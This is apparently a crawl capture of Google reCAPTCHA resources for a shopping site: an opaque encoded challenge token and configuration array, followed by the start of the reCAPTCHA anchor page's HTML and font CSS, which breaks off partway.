K+UHZew4JwThZIBV/CoixjQltjwqzDjxdndnlJdMOYwqHDlMKiwqfDukpuFjnCq8KdK8KBB8Olw5bCoX04w5MeaH/[base64]/CrDlIw6I9ZAg3w5DCrMKlwrURw7zDtUJUw53DjF9lccOsEcO2w7vCpDJbwpbDh2gZX2LDuScFwodGw5vDlE8+w6sZCFLCs8O8wrfDp1bDtsOBw6keVcKFM8K/aSx4wo7DiSPDtsKqbWIVQRcEOSnCjwV7SEoLwqIhCBBPdMOVwq5ywq7CksOYwoHDr8OAIgoNwqTCpMOjOEIlw7TDnV8ZbcORCXp/YBXDt8OVw7PCuMORVMOvLkAiwoFTeUfCicOHaTjCpMKhQsOzaDXDjMOzKzFfZ8O9TkbDvsOBfMKPw7vCjS4Iw4nCiAAnDcOfEMObGVcjwrrDvzB9w5dbJg4Za3A9F8KXM2wRw54ow5rCnicDbzvCkz3CvcK7fEMtw49pwppFP8O2D1F9w4PDk8K7w6MzwojDi3/Du8OmGhQ5CGU4w7wGd8Kxw4rDiFwSw57CuTQhJQ3DtMOHw7rDvcOUwqMIw6vDrhBNwovCqsOTS8O8wqYKw4PDs2nDu8KRZQRuAsKSw4EmSSk1w5UFawgATcO7Q8Omw7PDkcOJIg4xHxgrKMK2w7xBwqNaG2jCiBZ6wprDsW47wrk8w77CmFxGYnjChsKAw4lFM8OFwp/DknHClsOYwrvDu8OeZ8O4w7DDsBwxwr9MV8KJw77CgcOjQnsew6vDpX/ChcOVIhbClsOHwojDiMOmwoPDmRbDmcKww5jCmkomNUsAaRN3WMKLEBQuND4iD0rCrm7Ds35VwpTCnCE/Y8OZw7wQw6PCmRvDiFLDrMOnwrI8GBMvT8OeSRjCmMOwWD/DhsKKw6thwqMsJ8O2w5U6csOwby5OQcOLw4fDuTB+wqvCtBbDpU7ClHPDh8O6w5V6w5XDo1/[base64]/Di8OeIcK6wo3DrEpiM8OCwpVmwrwjwr5uGxASJWA7BcKfwpnDlcKGEcOXwonCu3F7w6TCjWAzwp5SwoIewqAmXsOBGcOswr42XcOcwoswcDxawo4DOmtrw745C8OAw6zClCPDn8OYw6jCoi7Cv3/[base64]/Dj07CszDDiMO7a0TDoQfDqU3CmRDCqsKOwoJQw4cbYhskwqnClnkIw6jDk8KFwrrDo1QGw6rDl1RzAVwPwr1yGMKTwqPCjWDDmVvDv8OOw6gBwqBCcMOPw5jCnSUaw6xlJHNcwrV/FxAQYm1QwpNMfMKfOMKHKmkpfcK2ZB7DqXnCqA/DkMKrwrfCjcKywrltwpZoR8ONfcOKFREhwrlywqtCLxXCs8OTEVZ3woLDjk/[base64]/Cjkxjw4dxDMOPPRPCqxXDkwXCisKLNMOcwqg5VMOYF8OMAMOaMsKFTkbDoSBeScO9XsKNfDQDw5fDh8O1w5gNJcKgZGfDpcOLw43CqUF3UMKswq5IwqwAw67CoUckEMOzwo91GsO4wok/TF1iwqnDgsKiO8OOwo3DtcK4OcKXFibDq8OCwrJuw4DDuMKowo7CpsKmY8OvVAA1w4wtOsKraMOzMB44wq9zAQ/DjhdJJQh4w6vCocOrwpJHwpjDrcOxYRzDsALCocK5FMO2w7TCtWzCicOWDcOMBcO2HXN9w4IqRcKVLsOWMMK2w7/DmyHDvcK9w600OMKyCkLDux9kwpoXFsO+MidNMMObwrFVSW/CpWTDu0zCqwPCpTdbwqQow5zDjhHCqCYPwolcw5nCthvDk8OSeGbCgH/CvcOawrDDvsK3HUfDosK4wqcNwpDDvcKrw7HDgj9GHTMHwpFuw7wqESfDlRorw4TChcO/[base64]/wolxTysWC8Krw4DDtsO4HU1CDVwDw6cCFCfCqMO0PcOUw7nDnMOow6XDnMOdHMOSBy/DusKKHsOoSyXDscKNwoR3w4rDm8OXw6zDoxPCinzDtMOMbAjDsnbDtXpAwonCgMOLw6MTwrHCnsKvOsK/wrvCt8OcwrBsf8Kyw43DmBLDqUbDrHvDnxzDvcO3TcKywqzDucOrwpzDqMOkw5rCtUnCoMONL8ORfD7Ct8Ova8Ksw6AbDWdwEsOif8KMckgpa0TCk8KIwpDDvsOvw5xqwpwKfiLCgUnDk07DqMORwqvDnEoPwqdsSmZrw73DtTnDtyFuWHHDsQd0w7jDkBrDoMKdwp/Dt3HCpMOrw7xow6IMwrMBwojDjsOIw7DCmBp1Di1/VRQewrvCncOiw6rCksO7wqnDt3bDqhEZVFkvAsKSKSbDoCwFw7XCqcKHLcKewqxfEcKswoTCv8KIw5QGw7rCuMKww6fDkMOhfcONWWvCh8Kcw6fDpg7DpRfCqcK9wrjDq2dbwqYxwqsawq7Dt8K6djpKHQrDqcKvHRbCsMKKw5zDvk46w5DDhXPDoMO8wr3CuU/CoC8oKXUTwqPDoWrCnmNfd8OTwpgmHBvDvhgRFsOPw4fDintawoDCrsOcZALCjCjDh8KLScO8Q2PDmsKDPxYOTH8eL2VTwo/DszzDhjUAw4fCtHTDnHYnWMOBwr7DtB/CgUpJwqnDq8OmEDfCvcO2UcOIDlEaSWjDkDRAw74gwqjCh17CrA4Qw6LDkMKGU8KoC8KFw4/DhMKjw4t4KsOnDMKXf1fCvSXCm2E8JjbCjMK/woI8d3F8w6PDonY1eHjCkVkYO8KTdldiw7HCogPCmAIMw4x4wrlQNj7DrMKDW3VPGhNkw5DDnxtJwr3DnsKWZQfCkMORw4LDsUfCl2rCu8K5w6fCucK2wpxLTsORwrPDk3fCkFjCslzCqCNkwrROw6/[base64]/BMKCw6gLZAHCvMKKd8KnasKwZjXClTDChgjDrzjCvMK8P8OhD8OLDwLDi2XCvVHDh8OxwpbCq8OCw58eVMO7wq5HMDHDoVnChGPCh1bDqikRQl7DqcOuw6TDu8KPwrHCgmF4am3CiBlTa8K5w5zCq8Kmw5/ChwPDmUsZRltVdX9kBQrDoUDCisOZwrHCicKiE8OlwrjDv8KGdGDDk0/DlnPDlsKLCcOBwojDv8K7w6/Dv8K0MjRSwoJ4wpfDh1tTwqHCv8KRw6Mmw6VGwr/CgcKFPQXDkE3Ds8O7w543wqs4ZcKFw5fCv3nDqsOWw5TDnMOgPDTDu8OJw7LDrg3CpsKUfjrCjmoFwpPDucOowosaQcOzw4jCrDtgwrUlwqDCqsO/[base64]/w4ZIw4bCo8OfNTZkNlLCu8OBw57CqWDDnMOWQ8K/UMKZVzrDtcKlPsOGGsKLdw/DpRoDWWbCtcKAF8O5w6nDpMKUBcOkw6hTw4MywrrDtQJffS/Dp2jDpBpgT8OhXcKIDMKND8Otc8K5wp9xwpzDpjfCkMOSZcOAwrLCry/CrsOgw4sGe0gNw4EAwoHCmF/[base64]/[base64]/UHcmw5UFw7VhaMO3w7tSecOwwpHCmkB1VsKmwpvCuMOFEcK3Y8OiVQrDuMK7wooiw69xwplSa8OAw6pmw7rCg8KdG8KmNxrCmcKwwovCmcKEZsOfC8O6w6cMwro9YUIrwr/Dj8OEwoLCtRnDiMKlw55Ow4HDiELCqTRVBcOgwoXDlwdRAXHCslcrBMKbEMK8G8K4N1DDtjFcwrTDp8OaP1LCh0QuZMOXCMKywo05TVbDkAMTwq/CqXB8wrXDixgVecOiTMOEPSDDqsOmw7vDgRrDtUs5G8Oew5XDpcOzLhbDl8KWIcOHwrN9X1vCgG0Sw5fCslEow500w7dywq/[base64]/wpzDslNebVc3w73Cs8KVF8O4NsKRw6l8VH7CpQ/CuzN3wqpyasKrw4zCtMK1NMK5SFzDq8OPS8OhJcKCPWHDtcOwwqLChQrDqxdJwr4zaMKXwrgDw7PCscK3FBLCo8OtwpE3Gzd2w4hrTT1Awp5lRsO/wrnDmMOwZG8PFBzDosK6w4bCjkTDrMOabMKDA03DlMKAJmDCtzhMFA1EVcKDwr3Ds8KowrTCuBNHL8OtC2PCkWMswpZvwqHCgsKrVzhUDMK9WMOYT0vDjx/Dq8OSNVhjOFQ9wrvCiR/DhlvCvzTCoMO9PMO/[base64]/woRpClBQw6lAdMO/DDBvw5bDu3TDgcKxw41IwpDDhcO2wofCnGAzDsK4wp7CjsKkRMK9bTbCsDbDtWDDmMOlbsKmw4cHwq/DoDUTwqh3worDsGUXw7bCtUPDvMO4wrbDscKVJsKDB1NOw7/CvDENM8K+wp0Gw692w7p5CUMxfcK9w5dHHBI/w5xYw4/CmWkRIMK1JjE1Z3TCgUHCvyVzwogiw4PDnMOffMKAXkt2TMOKBMKmwqZawrtNNj3DrHpMGcKpE0XCnx7Cv8OMwrk1V8KWbsOGwppqwpRHw4DDmRoIw7scwqlQbcOqNlgsw6nCksKSMDTDqsOzw45UwpNcwoUnXXbDu0vCulTDpwcuLT5naMKQL8OWw4Q1MRfDsMKXw6/CosK4GE3CihnCpsO0DsO/OwrCocKEw7oIw4EYwqzDnjpSwpTDixvCpsKiwq53Oxl8w5EXwrzDjsOJTTjDjyrCp8KwbcOKQmVPwprDuTzCj3AaWcO/[base64]/DjMKTw7ZXw6XDv17DhjEWw7nDsEAnwrXCrMOnQcOXwrrDkcKHSxpjwpfCi0oha8OFwqkvH8OPw5tHBlN1JMKWSMOpGjPDigJ3woYOw5/DksK/wpcsfcORw7zClMOuwpzDmi7DsUdfwprClcKbw4HDp8OYVsOkw5kkAVBqcMOSw7vCjQgbJjjCgsO/[base64]/CggV+UcOhw4fDpBDCnMK/PcO2J8ORwqhCw6FxHGIiw7jCumjDrcORMcOMwrYkw7JYRsOAwrwkwqPCjQ10CzIsbGlAw4ZffcK3w6dsw7vDgsO/w60Lw7DCo3/ClMKiwpTDkDfDrHRgw74ILCbDt1pkwrTCtRLCgUzDq8OJwqHCv8KqIsKiwqJzwrg6WHtVfi5MwpBgwr7CiQLDqcOwwo7ClcK4w5fDnsOAcApFHR0JLVl4BmvDlMKkwq80w6l2FcK4Y8OKw7nCscObG8O4wrrCsncRRMOnD3fCl1Uiw6TDlQHCuHsVZsKnw5sAw5/CvE8nHx/DksKkw6cBCMKWw6LDjMKeZsOuwpdbZwvDqmDDvzBUw4nChHtCfsKTOHPCqjJjw4EmR8KTJMO3P8OLVhkxwpYrw5B5wq99w4pYw5jDjAsEanY8GcKcw756MsO1wp/DnsO2DcKow4zDmlR9K8OtaMKKcX/Cvid/wql1w7rCpFdWQgV/w7XCt2Q6wol1AsKeBsOqBi02MD45wobCjFZCwpnCimTCtHPDv8KAQ1XCg3kcP8Olw6t8w74oG8OjP1obVMOXM8KFw657w4Y/[base64]/DisKKw5TDnwHChQ8Pwpouwq4WwpbCncKDwp7CosOBQMK6bcKvw5tlw6fCrMKkwq0Nw6TCuh4dYcKFL8KZbVPCq8OlGWTCjMK3w7kEw5Ikw4s2N8KQYcKcw7hJw6XCh1zCicO0wrfCpMK2JggVwpE9fsKvKcKhdMK1N8OGW3vDtBUXw6/Cj8OPwrbCtRV+EsK4DhtxRcKWwr1xwrAgPmHDlRVtw6d1w5XCnMKmw7cKPsO/wqDClMORcG/CucKSw5Mcw5hbw5EtJ8K2w5kww5h9KCDDvg3CvcKSwqZ/[base64]/[base64]/[base64]/[base64]/woklwozChMKjwqEZwrIlw5AzasOHwo3DmcK2DWTCrsOhwpw1w6TDq202w6zDusOnAEYDB03Cnz5OeMOiVWfDpMKzwqzCgQ/CgsOWw43DisKwwrc6VcKgMMKyAMOBw7jDmkFnwptDwrzCmGYkTsKHacKMIRPCv1o5ZsKVwr7DtsKvKCMaAR3CqUjCqGLClFQfNsO9QMO8ZWzCtFjDizzDkHfDhsK3V8O+wr3DoMKgwoVoYxnDu8KEU8KowovCrcOsM8KHF3VOZmTCrMKuGcONLG4Aw4pgw6/DrTwZw4vDqMKUw641w74JCWUvAl9Mw5tew4rCnHMea8KLw5jCmzAhJAzDohZxCcOTMMOxQGDClMOfwp4XM8ORICFVw4I9w5LDrcOtBSPDo1bDjcKUA1c/w77Cg8Krw5HCiMOswp3Cnnwawp/CuATDr8OrF3ZTQyhXw5DCqcKuw6DCvcKww7cpSSB1e1UowqbDiFLDtHfDu8Olw5nDq8O2VlzDtDbDhcOsw7XDmMKsw4UlDDnCoD89IRTDrcOeGWPCpHbCj8KFwpfCoQ0TLCl0w47Cvn/ChRoRbk48w5vDmC9NbyFdNsKLScOdJhjCjcOYZMOuwrJ6RG85w6vCosObJsKePSoVR8Ocw4zCigrCn3Y5wrTDtcKKwoHDqMOHw6TCsMKrwoE5w5rCicK5AsK9woXCkwx8wqQDa3rDpsK6w4/Dk8KIIMOlYQDDkcOXeSPDlHzDusK1w5A9I8KOw6XDpwnCgsKNbVp/OsK0MMOvwqHDvsO4wp4Swq3ConU7w4LDrMKWw55vPcOzfsKZRFXCk8O4LMK0wqYFLWQCQMKSw7lVwrxmDcK8BcKOw5TCsCbCjsKsC8O/SHPDnsOgfsK1F8OAw5IPwrDCjsOFahElbcKZSCQEw5FOw5JbHQYafcOwayJvVMKjJSXDplLDk8K2w5Ntw7fDg8Kew7fCkcOhYytpwoB+RcKRERXDqMKNwpZwXTU7wozDvALCszAOdcKdwoMVwqAUc8O+W8Knw4TDqEUwewUATHDDt3/CoibCj8OTwq3Du8K4I8KgOQ5CwqzDhgQQRcKPw47ClRUZdUbCsD1LwoRrTMKTPzDDk8OYEMKmURdRQykkEsOECgHCk8OTwq0HP30ewrDCrElYwpbDm8OPQhEidwB+w7x0wqTCtcOZw5PCgEjDv8KfDsOiwojDiDrDj3zCsSFPZMKoSDTCm8OtXMONwqMIwp/CrxrDiMKWwpVNwqc+wqzCqT9fS8KDNEsIwoxBw5dDwq/CljQKYsOAw7pJwqzChMOKw7XCpHA+JXrCmsKfwokCwrLDlg1YBcO4GsK4woZbw5JYPDrCo8Okw7XDujYZwoTCvxwXw7fDtWENworDo011wrFrMjLCmWLDq8KFwpfCiMKaw6gKw4LCpcKJeWPDl8KxZMKRwpJzwp4/w6PCrkZVwrYPw5fCrxB/[base64]/[base64]/[base64]/Dol1LwqHDggVaw6HCvcONIsKiwoMqU8K1wrZDw6Vvw5jDnsOPw6xiOMK7wr/CnsKnw6xEwrfCs8Ovw6zDiHHCtBdQEBbDq2dKVxpGIcKEXcOTw7IBwrtXw5rChB1cwrpJwrbCnVXCq8KWwqnDp8O2H8Opw6FOwqliMRVCHsOnw7odw4rDoMKIwojCo17Di8OUKhIHSsK9CBJWWQsIZh/[base64]/CoVMQw4zCoMKfA2vCrMK+d8OROcO5wovDlynCtgVFSEXCsGU0w4rCgzBDQMKyC8KENH3Dk2/[base64]/[base64]/[base64]/CicKKWxDDjMOGw4IrbcO7w73DucOuwoDDncKmwr3CqjHCgFvDs8OOSnPCk8Kaei3DtMO4wqDCil/CmsK/DivDqcOIacK5w5fCqxPDj1t8wrE6cGbCjMOuTsKrdcOwT8OMVsKOwqkVdEHCggXDmsOYO8KTw7XDlgzDjF0hw6LDjcOVwpnCrcK6DQ3ChMOMw402ARbCk8Kge2JmcSzDvcKdcUggaMKhe8K5fcKQwr/[base64]/DrsK/L8ObwpwwwqVDUsOsw5nCtcOaw4bDt8K6w7jCvT9two/Crk9ODXbCoSzCoyYqwqXCi8OucMOSwrrDjsKTw78/[base64]/wrjCrMKiw5QPJEU9c8KOdijCs8O0dFHDsMO7UcK/VXPDpDANYcKKw7XCgSbDgcOFYVwxwp8rwogYwrpRA34bwqp8w6LDp3VUKMOIesKJwqtpdksXRVHCpj8YwpnDpE3DscKNTUPDgcKJNsOcw5HClsOqWMOPTsOFBWTDh8OmGGhsw6wPZMOZMsKswozDvRE1LQ/DkBUfwpJQwrEeOQ0lGsOHYcKhwoQfwr81w5lcU8OXwrZtw4ZMe8KpT8K7wqk2w7TCmMOlOQZiBjXCkMOzwrfDjsOkw67DtsKfwrRPL27DgMOeUcOlw5fCmBcbVMKDw4FECUbCqsKhwrLDpCTCosKMCRDCjlHCjzM0AMOSVl/[base64]/DrxPDjA3DmxtVwqVCEHbCtMOswpbCr8KTw6jCg8O5N8KJLsOfw4fCkVnCksK3wrtrwrvCmFV4w7HDg8KMPxYAwpLCpA/DkyPCk8O/wq3Cj2EMwq1yw6fCmcKTB8OJaMOJWEVAKQxIdsKGwrwNw7pBRhcwCsOoLmYSBSfDpyVTbsO0JjYMHMKQA17Cs0nCilwVw4hdw5TCrcKnw5VtwqPCqR82KhFNwp/CpcO8w4LDvVzDlQ/Dj8O3wpJkw6TCnAp2woPCoAzDt8KgwoHCjkZcw4cgw61IwrvDrwDDrTXDl1fCusKhEznDkcOlwrvDgVMHwoIOEsO0wplBJsORBsO5w7LCj8OnHS/[base64]/Cj8KPLsO1w6vDsjBqw4zCrGJWwr9vwp/CnRbDocOPwod0CcKMwo3DmcOOw5nCnsKTwq9zHT/[base64]/CpinDtsOhwprCisKBJ8K8I1t1w5DChkhNwqIOwolmHmgCUF7DlcO3woRlVRB7w4bCuxPDuibDllIWbU1IHSABwpBGw6LCmMOxwrvCqMKbZsOHw5k/w6Mjwq4Gw73DqsOsw4/CoMKBH8OKAgMgDExEDcKHwppRw6Fxw5Aewq/DkCQwcwFndcOaXMKyWFbDn8OTVFMnwpbCp8OYw7HCrGvCijLCnMOZwpbCu8Kdw4o/wovDs8O9w6XCrQlGPcKMwqbDn8KKw7AJXsOWw7PClcOEwo4JAsOBOiPCpXMWwrrCtcO9Jl/[base64]/[base64]/CmGbCocK/[base64]/[base64]/[base64]/DnHFUT8O/w7obQFDCvXnDrMKZw6fClRjClsKqwpkUwpjDrBl0DXEVG21Sw4B5w4PCih3CmSrDvVRAw5tlMXImEDTDucKtD8Ocw6AwDyZIRSjDgcOkbUN7BG0PecOLfMKLKyBYfRPCjsOrXMKkLmt7eAAJWHESw6jDkGxMDcKrwr/CqQTCgBV6w4MswoUvNlUpw7fCmgTCu2rDvMKzw7tMw6RIeMOFw5k4wrHCosKHagrDqMOXa8O6B8Kdw5LCuMOaw5HCh2TCsmwsUirCnz4nHF3DqcKjw48iwprCiMK0w4vDoxgxwqkQKVXCvzAiwoHDiD/[base64]/Drg/ClDjDiMO+wqkBwp5KwrrCt8Kswp/DncK6dGPDqMOTw6pYGxoWwos7MsOaN8KOLsKZwoJPwpPDvMODw6NLU8KPwo/[base64]/I8OmwqXCr8KKNMOjw6USw5/DiMKYwq7Cq8KvVDUrwrxiUEvDoFLCllLCkBjDmkjDtcOSbgsMw7TCglDDgUEBQ1DCmsKiKsK+woTCrMKdY8ORwqzDlMKsw51nQRBlVkZvFwkBwoTDtsOawrbCr2J3Xx85wr/Clj5ITMOgSHRhR8OgegkxTSjCgMOhwrEvPHbDqGPDmHzCuMOIYsOsw7omIMOEw7fDo2rCiQfCswbDjcKTAGtkwoRBwqLClVjDiR0+w5lDAC0iYcKUC8K3w6bCpcOvIFDDusKFIMO/wrglFsK5w6INwqTDiF0OGMKFQjQdUcKpwoA4wo/CqgjDjHA9eCfDisKHwrxZwrPDn3LDlsKxwpAOwr1zDAvDsX9+woXDs8KMT8KQwr9Kw6Z2J8ObVyl3w6jClVrDrcO8w4MqUB4gRl/[base64]/[base64]/wqtYAsOcTkg1wonDh1fCg8OIwprDu8OYwqthei/DuVcjwrXCoMO2wrAow5Q+woLDojnDqkrCjcOJZsKhwrZMURtzJcO4a8KLTQBCVkZ1XcOnBcOncsOzw5VTCAdVwozCqcO5DMKPNMOKwqvCncKGw67Cg0/DrFYAVcO7R8K6CMOxDsOpBMKEw4YdwqNnwo7DgMOIajhAUMKhw5LCoFzDjndYAcKIMj4zCGLDp0MGHknDtgfDuMOCw73DjVhEwqXCqUIRaA1lcMOQwqlrw6p8w4N0HUXClgAnw4JISWnChijClS/DgMOQwofCmygzXMOUwpLDpcKKG2AIDkV/wphlR8O1woLCnG53wqtnXzs/[base64]/JMOkL8KOwqNIw4tLwrwiLMOAw4F/J8OdekN1QMOzwro7w7XChyMXTj1qw7F2wrvChGxNw5vDkcOSSCE2EsKyOX/Cpg/Dq8KresO3MWjDnGnCiMK5UMK3w6VnwofCpMKEDGTCssOtWHpHwpteeGPDrVzDkibDtH/CjzRtw6MswoxMw6Jtwrc4w6/DpcOsRcK1VsKQwqTDncOZwo81RsOwDA7CtcOdw43Cn8Klwq4+HDHCpXbCtcO7NA0MwoXDrMOVCgnCtUzCtA1Lw5XCrsK2Zgl+SEI9w5osw6jCsGZGw7tWVsO1woshw7Qpw6LCnzdhw6tLwrzDnUJrGcKkJMORLTjDiGxBZcOgwqJxwq/CiitZwo1UwrotX8K5w5NTwqTDvMKBwrgJQFXCm2HCi8OxT2TCrsO4AHHCr8KawrYpSXYvE1lNwrE8a8KXBHdBTXxCP8KOCcOuw5pCXAHDujcAw6F7w4tswrfCjW/DosOVUUc4NcKAE1d1CkbDmnt3NMOWw4kMYcK/YXXDlBNpLlLDvcOjw4/CncK3w5jDqzXDncKADm/Co8O9w5PDgcKzwoJqIVg6w65rB8K5wqxiw7UaKcKCIhrDosKlw4HDocOJwojDlDp9w4c6PcOPw5vDmgbDp8OdAsOyw6djw40yw4JawqlyRlDDmk8Ew4k2bMOUw4dOEMKbSsO+HT5ow4/[base64]/DolDDsUo0wqItwp3CpDnDkQgQJMOOJl3DjsK9EA3DgSY9DMKFwpHDicKlU8K0PGBgw7pLD8Klw5nCgMKlw4PChMKyGTQVwozCrhEsFcKZw4bChC8dFjLDvsKwwoAOw63DmltrJsOpwrzCoxnDqU5PwpvDgsOvw4fCp8Oaw4t9ccOXPERQdcO0RXRnEh9hw63DhiF/[base64]/w4UFw7nChmEkw5XDscKow4zCucOKBVkiK8O8ADPDsDHChzRcwrzDoMKiwqzCtGPCl8KzJ17Dn8Ktwr3DqcOvbgPDl2/[base64]/Cn07Dr1zDpMKnwqQLwovCusOqwqMIQTVDJsKja1FNwqrCjwszQQhnSsOAScO2wo/DkAcfwrnDqj9Kw6HDpMONwrkfwoDCr3LDgVrDqMKsa8KOGMOCw60Twr1xwqDCvsO4Ym5kdyDCjcOcw59ewo/CkQEww598M8KYw6DDhMKIBcKewo3DjMK8wpMrw5ZtIXBiwo4DHg7CjGLCg8OQC3XCrE/DtDtudcO1wrLDkEYRwpPCsMKkJ3dbwqbDrcKEW8OPNyPDsyDCjQwmwo9Xbh3CssO3w6wxZ1HDtzrDmcOgKErDgMOjOBhYJ8KNHCY4wp/DkMOSZF8ow4MsEiwlwrpsCVfCgcK9wpFXZsKZw6LCqMKHFgzCgcK/w7XCqBbCr8Obw6cAwowgBVfDj8K9ZcOITTzCqMKRH1HCh8O+wpRHdRYsw7IfMU97WMOCwrlhwqjCmMOsw50pdhPCgDoAwqASw7ZWw4hDw44Zw43DpsOYwoECdcKiCDnDjsKdwqFyw4PDqnbDm8Ouw5cbPE5iw53DncKpw7MWDAh8w5zCo1/Do8OSWsKEw4zCrXxIwplwwqMFwpvCq8Ohw5liag3Dum3CtlzCq8KsX8OFwp4pw6LDucO3OwTCtHrCiGzCllTCv8OvQMKlWsKGaWnDjsKIw6fCvsO/[base64]/Cmk5Zw53CmENTScOmw4QgwqnCowzCmsKpW8KUwonDucOCLMKJwq5UCG3Dj8O0AQVYMlNpPxZ+PHbDucOtYlU+w41Awp8LE11DwrjDocOhZ3JtKMKjFFxlVRATW8OMVsOQIMKkL8KXwoIhw6dhwrQvwqURwrZmMgsvNXNiwp42fRnDkcKZw6U/wo3CuXHCqCLDg8O7w7jCoG/CucOIXcKxwqkDwqjCg0IVNi4FEMK1DhhYT8OdB8K8bCPChArCnMOxOw1Xw5IQw6xXwr/DhcOTdiAUXsKpw5rCqjHDng3Dj8KLwpDCtXlPEgovwqVcwqbCuEPDnGbCiBZGwobDtErDv0bChFTDrsK4w5F4w7hGSTXDssO2wpcJwrc+EcKowr7DhsOvwrXCnytbwpfCscO6IMOAwqzDp8OZw7gew5/CmMK8w75CwqrCscKnw6Zzw4bDqn8TwqzCksKUw6Z5w5Apw4oefMOTIk3Di1LDvsO0wp07woPCtMKreHjCqsKPwqzCk1RGA8KEw4h7wpPCpsK8KcOvGSPCuT/[base64]/CoCLDviDDnMOfwoHDhAZsPg1BwpnDqSTDq8KCLCHCoANKw7vDvgDCpS4Xw4Jywp7DmMKiw4ZvwojCtjLDvcOiwrsdFxBtwqggN8Kxw7XCqGXDnGHCkAbCqsK/w7YmwrrCmsKCw6zCkWRePcOEwojDjMKwwrc7L0fDjcOWwpgVG8KMw5TCg8Ouw4nDocO1w6vDpS7CmMOWwoA7wrdEw5AnIcObfcKjwqNcBcKFw5PCq8ODw6sWCT9sfkTDm3XCtEfDrnHCi0kkVMKQY8OQBsK/bwN7w44eBATCjm/Cv8OLMcKlw5TCpXtQwpduIMORN8K/wpZzfMOZfsOkExoaw7BEQXtkCcO7wobDij7CniEKw4nDrMKcI8Oiw7bDhzPChcK/[base64]/CjsO9wrfCj8OHw57CjsKBFh5VfE7CksOBBF9QUj5hW2ZcworDscOXPQjDqMOkNzDDglJzwp0EwqvDtcK6w6BoFMOgwqJSYRnCmcOkw7BeOxDDoHl9wqrCrsOzw6rDpgjDtmbChcKzw4gAw6YHZhw/w4DCsA3CiMKZwqpUw4XCm8O5WsKswpt8wqVDwpDDqnTDh8OpMHnDqsO6wpzDi8OAfcKvw6MswpYadUYfChVlMzLDj2pbwrE9wqzDoMKaw4HDocODAMOtw7QuUsKuesKaw6/CnmY7IAXCr1TCjl7Dn8KZw7zDmsODwrFQw5ABWUXDtQLCkkbCnjXDn8O8w4B/[base64]/DnWocPcKsw6jClwNkw6hNK8OEw6FUW8KmSRMqw7ImPcKqC1IUwqcMw5x2w7BUMh0CCzrCu8KOfizCm0kJw4LDqsKOwqvDm0LDr0HCqcK1w5sow63DqHB2LMOSw6tww7LDjU/CjTDDlMKxw5rCjxvDicK7wqfCuTLDkcO3wpzDjcKTw6LCqgAJAcOkw6w8w5fCgsKSYmHCpMOobF7Dq1zDrjwmw6nDnzjDky3DucKyOh7DlcKRw5Q3Y8KOO1E5MyzCrVkcwqkAOTPDnB/DvsOgw5Bywpdtw7F7LcOSwrdpbMO5wow7MBYbw77DnMOJBcOPUxUSwqNVFsK0wp52JRZIw5XDrMO8w4A9ZTjChcOHN8Omwp7Co8Obwq4\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,723],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alattulis.id:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/jkMVMrG0yYquzewbz4YqGaKZlOOyg+9DIZ2XfL7nHc\\u003d\x22,0,0,null,1,1769805484844,0,0,[108,229,134,131],null,[55,44,180,232],\x22RC-XRwFxO4HqRBaQA\x22,null,null,null,null,null,\x220dAFcWeA5MYGUgZgDOzSZ7cEtizNBkPK4c2ytc8-dfzPuGTqv2GWMyw-nXwxDH5tFzA_xVEWrp1gOLaHgFOri-3lFHvyfzOw_ghw\x22,1769888284902]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL&co=aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5rd7zhup807g
body_size: 49409
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
